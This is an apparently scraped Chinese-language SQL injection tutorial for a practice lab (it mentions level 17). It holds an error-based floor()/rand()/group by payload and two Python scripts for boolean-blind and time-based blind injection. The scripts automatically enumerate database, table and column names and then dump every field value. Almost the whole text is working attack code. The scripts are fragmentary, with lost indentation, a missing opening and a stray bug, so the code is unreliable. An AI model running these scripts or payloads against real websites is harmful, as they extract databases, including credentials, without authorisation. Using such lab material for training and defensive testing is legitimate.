
floor()报错注入准确的说应该是floor、count、group by 冲突报错,count(*)、rand()、group by 三者缺一不可 在17关密码框输入payload:1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2)) as x from information_schema.tables group by x) as y)
if flag in response.text: km += chr(int(mid)) print(km) i = i + 1 low = 32 high = 126 elif flag not in response.text: name_url = url + "' and ascii(substr((select schema_name from information_schema.schemata limit 5,1)," + str_i + ",1))>" + str_mid + "--+" response = requests.get(name_url) if flag in response.text: low = mid elif flag not in response.text: high = mid print("当前数据库库名为:" + km) return km
# 判断表的个数 def table_num(): for i in range(20): str_i = '%d' % i num_url = url + "' and (select count(table_name) from information_schema.tables where table_schema='" + db_name + "')=" + str_i + "--+" r = requests.get(num_url) if flag in r.text: print("\n数据表个数为:%s" % str_i) break return i
# 判断表名长度 def table_len(): t_len = [] for i in range(0, table_num): str_i = str(i) for j in range(1, 20): str_j = str(j) len_url = url + "' and (select length(table_name) from information_schema.tables where table_schema='" + db_name + "' limit " + str_i + ",1)=" + str_j + "%23" r = requests.get(len_url) if flag in r.text: print("第" + str(i + 1) + "张表的表名长度为:" + str_j) t_len.append(j) break return t_len
# 猜解表名 def table_name(): tname = {} for i in range(0, table_num): str_i = str(i) for j in range(table_num): if i == j: k = 1 low = 32 high = 126 bm = "" while (k <= t_len[j]): str_k = str(k) if (low + high) % 2 == 0: mid = (low + high) / 2 elif (low + high) % 2 != 0: mid = (low + high + 1) / 2 str_mid = str(mid) name_url = url + "' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit " + str_i + ",1)," + str_k + ",1))=" + str_mid + "--+" r = requests.get(name_url) if flag in r.text: bm += chr(int(mid)) #print(bm)不展示猜解过程 k = k + 1 low = 32 high = 126 elif flag not in r.text: name_url = url + "' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit " + str_i + ",1)," + str_k + ",1))>" + str_mid + "--+" r = requests.get(name_url) if flag in r.text: low = mid elif flag not in r.text: high = mid tname[str(j + 1)] = str(bm) for key, value in tname.items(): print("[+]| " + key + " | " + value) return tname
# 判断表中列个数 def column_num(): for i in range(10): str_i = str(i) num_url = url + "' and (select count(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "')=" + str_i + "--+" r = requests.get(num_url) if flag in r.text: print(table_name + "表中列的个数为:%s" % str_i) break return i
# 判断列名长度 def column_len(): c_len = [] for i in range(0, column_num): str_i = str(i) for j in range(1, 20): str_j = str(j) len_url = url + "' and (select length(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "'limit " + str_i + ",1)=" + str_j + "%23" r = requests.get(len_url) if flag in r.text: c_len.append(j) print("第" + str(i + 1) + "列的列名长度为:" + str_j) break return c_len
# 猜解列名 def column_name(): cname = {} for i in range(0, column_num): str_i = str(i) for j in range(column_num): if i == j: k = 1 low = 31 high = 127 cm = '' while k <= column_len[j]: str_k = str(k) mid = 0 if (low + high) % 2 == 0: mid = (low + high) / 2 elif (low + high) % 2 != 0: mid = (low + high + 1) / 2 str_mid = str(mid) name_url = url + "' and ascii(substr((select column_name from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "' limit " + str_i + ",1)," + str_k + ",1))=" + str_mid + "--+" r = requests.get(name_url) if flag in r.text: cm += chr(int(mid)) #print(cm)不展示猜解过程 k = k + 1 low = 31 high = 127 elif flag not in r.text: name_url = url + "' and ascii(substr((select column_name from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "' limit " + str_i + ",1)," + str_k + ",1))>" + str_mid + "--+" r = requests.get(name_url) if flag in r.text: low = mid elif flag not in r.text: high = mid cname[str(j)] = str(cm) for key, value in cname.items(): print("[+]| " + str(int(key) + 1) + " | " + value) return cname
# 判断字段个数 def dump_num(): for i in range(0, column_num): for j in range(20): str_j = str(j) num_url = url + "' and (select count(" + cname[ str(i)] + ") from " + db_name + "." + table_name + ")=" + str_j + "--+" r = requests.get(num_url) if flag in r.text: print(cname[str(i)] + "列中的记录数为:%s" % str_j) break return j
# 判断记录数 def dump_len(): user_len = [] list_k = [] for i in range(0,column_num): for j in range(0, dump_num): str_j = str(j) for k in range(1, 200): str_k = str(k) len_url = url + "' and (select length(" + cname[str(i)] + ") from " + db_name + "." + table_name + " limit " + str_j + ",1)=" + str_k + "%23" r = requests.get(len_url) if flag in r.text: list_k.append(k) print(cname[str(i)] + "列中第" + str(j + 1) + "个记录长度为:" + str_k) break user_len.append(list_k) list_k = [] return user_len
# 猜解字段值 def dump(): username = [] list_k = [] for i in range(0, column_num): for j in range(0, dump_num): str_i = str(i) str_j = str(j) k = 1 low = 31 high = 127 uname = '' while k <= user_len[i][j]: str_k = str(k) if (low + high) % 2 == 0: mid = (low + high) / 2 elif (low + high) % 2 != 0: mid = (low + high + 1) / 2 str_mid = str(mid) user_url = url + "' and ascii(substr((select " + cname[str(i)] + " from " + db_name + "." + table_name + " limit " + str_j + ",1)," + str_k + ",1))=" + str_mid + "--+" r = requests.get(user_url) if flag in r.text: uname += chr(int(mid)) if k == user_len[i][j]: print(str(j + 1) + "| " + cname[str(i)] + ":" + uname) k = k + 1 low = 31 high = 127 elif flag not in r.text: user_url = url + "' and ascii(substr((select " + cname[str(i)] + " from " + db_name + "." + table_name + " limit " + str_j + ",1)," + str_k + ",1))>" + str_mid + "--+" r = requests.get(user_url) if flag in r.text: low = mid elif flag not in r.text: high = mid list_k.append(uname) username.append(list) list_k = []
if time.time() - starttime > 1: km += chr(int(mid)) print(km) i = i + 1 low = 31 high = 127 else: name_url = url + "' union select 1,2, if(ascii(substr(database()," + str_i + ",1))>" + str_mid + ",sleep(1),null) %2D%2D%20" starttime = time.time() response = requests.get(name_url) if time.time() - starttime > 1: low = mid else: high = mid print("当前数据库库名为:" + km) return km
# 判断表的个数 def table_num(): for i in range(20): str_i = '%d' % i num_url = url + "' and if ((select count(table_name) from information_schema.tables where table_schema = '" + db_name + "')=" + str_i + ",sleep(1),null) %2D%2D%20" starttime = time.time() r = requests.get(num_url) if time.time() - starttime > 1: print("\n数据表个数为:%s" % str_i) break return i
# 判断表名长度 def table_len(): t_len = [] for i in range(0, table_num): str_i = str(i) for j in range(1, 20): str_j = str(j) len_url = url + "' and if (( (select length(table_name) from information_schema.tables where table_schema = '" + db_name + "' limit " + str_i + ",1)=" + str_j + "),sleep(1),true) %2D%2D%20" starttime = time.time() r = requests.get(len_url) if time.time() - starttime > 1: print("第" + str(i + 1) + "张表的表名长度为:" + str_j) t_len.append(j) break return t_len
# 猜解表名 def table_name(): tname = {} for i in range(0, table_num): str_i = str(i) for j in range(table_num): if i == j: k = 1 low = 31 high = 127 bm = "" while (k <= t_len[j]): str_k = str(k) if (low + high) % 2 == 0: mid = (low + high) / 2 elif (low + high) % 2 != 0: mid = (low + high + 1) / 2 str_mid = str(mid) name_url = url + "' and if ((ascii(substr((select table_name from information_schema.tables where table_schema = database() limit " + str_i + ",1)," + str_k + ",1))=" + str_mid + "),sleep(2),true) %2D%2D%20" starttime = time.time() r = requests.get(name_url) if time.time() - starttime > 2: bm += chr(int(mid)) #print(bm)不展示猜解过程 k = k + 1 low = 31 high = 127 else: name_url = url + "' and if ((ascii(substr((select table_name from information_schema.tables where table_schema = database() limit " + str_i + ",1)," + str_k + ",1))>" + str_mid + "),sleep(2),true) %2D%2D%20" starttime = time.time() r = requests.get(name_url) if time.time() - starttime > 2: low = mid else: high = mid tname[str(j + 1)] = str(bm) for key, value in tname.items(): print("[+]| " + key + " | " + value) return tname
# 判断表中列个数 def column_num(): for i in range(10): str_i = str(i) num_url = url + "' and if((select count(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "')=" + str_i + ",sleep(2),true) %2D%2D%20" starttime = time.time() r = requests.get(num_url) if time.time() - starttime > 2: print(table_name + "表中列的个数为:%s" % str_i) break return i
# 判断列名长度 def column_len(): c_len = [] for i in range(0, column_num): str_i = str(i) for j in range(1, 20): str_j = str(j) len_url = url + "' and if((select length(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "'limit " + str_i + ",1)=" + str_j + ",sleep(2),true) %2D%2D%20" starttime = time.time() r = requests.get(len_url) if time.time() - starttime > 2: c_len.append(j) print("第" + str(i + 1) + "列的列名长度为:" + str_j) break return c_len
# 猜解列名 def column_name(): cname = {} for i in range(0, column_num): str_i = str(i) for j in range(column_num): if i == j: k = 1 low = 31 high = 127 cm = '' while k <= column_len[j]: str_k = str(k) mid = 0 if (low + high) % 2 == 0: mid = (low + high) / 2 elif (low + high) % 2 != 0: mid = (low + high + 1) / 2 str_mid = str(mid) name_url = url + "' and if(ascii(substr((select column_name from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "' limit " + str_i + ",1)," + str_k + ",1))=" + str_mid + ",sleep(2),true) %2D%2D%20" starttime = time.time() r = requests.get(name_url) if time.time() - starttime > 2: cm += chr(int(mid)) #print(cm)不展示猜解过程 k = k + 1 low = 31 high = 127 else: name_url = url + "' and if(ascii(substr((select column_name from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "' limit " + str_i + ",1)," + str_k + ",1))>" + str_mid + ",sleep(2),true) %2D%2D%20" starttime = time.time() r = requests.get(name_url) if time.time() - starttime > 2: low = mid else: high = mid cname[str(j)] = str(cm) for key, value in cname.items(): print("[+]| " + str(int(key) + 1) + " | " + value) return cname
# 判断字段个数 def dump_num(): for i in range(0, column_num): for j in range(20): str_j = str(j) num_url = url + "' and if((select count(" + cname[str(i)] + ") from " + db_name + "." + table_name + ")=" + str_j + ",sleep(2),true) %2D%2D%20" starttime = time.time() r = requests.get(num_url) if time.time() - starttime > 2: print(cname[str(i)] + "列中的记录数为:%s" % str_j) break return j
# 判断记录数 def dump_len(): user_len = [] list_k = [] for i in range(0,column_num): for j in range(0, dump_num): str_j = str(j) for k in range(1, 200): str_k = str(k) len_url = url + "' and if((select length(" + cname[str(i)] + ") from " + db_name + "." + table_name + " limit " + str_j + ",1)=" + str_k + ",sleep(2),true) %2D%2D%20" starttime = time.time() r = requests.get(len_url) if time.time() - starttime > 2: list_k.append(k) print(cname[str(i)] + "列中第" + str(j + 1) + "个记录长度为:" + str_k) break user_len.append(list_k) list_k = [] return user_len
# 猜解字段值 def dump(): username = [] list_k = [] for i in range(0, column_num): for j in range(0, dump_num): str_i = str(i) str_j = str(j) k = 1 low = 31 high = 127 uname = '' while k <= user_len[i][j]: str_k = str(k) if (low + high) % 2 == 0: mid = (low + high) / 2 elif (low + high) % 2 != 0: mid = (low + high + 1) / 2 str_mid = str(mid) user_url = url + "' and if(ascii(substr((select " + cname[str(i)] + " from " + db_name + "." + table_name + " limit " + str_j + ",1)," + str_k + ",1))=" + str_mid + ",sleep(2),true) %2D%2D%20" starttime = time.time() r = requests.get(user_url) if time.time() - starttime > 2: uname += chr(int(mid)) if k == user_len[i][j]: print(str(j + 1) + "| " + cname[str(i)] + ":" + uname) k = k + 1 low = 31 high = 127 else: user_url = url + "' and if(ascii(substr((select " + cname[str(i)] + " from " + db_name + "." + table_name + " limit " + str_j + ",1)," + str_k + ",1))>" + str_mid + ",sleep(2),true) %2D%2D%20" starttime = time.time() r = requests.get(user_url) if time.time() - starttime > 2: low = mid else: high = mid list_k.append(uname) username.append(list) list_k = []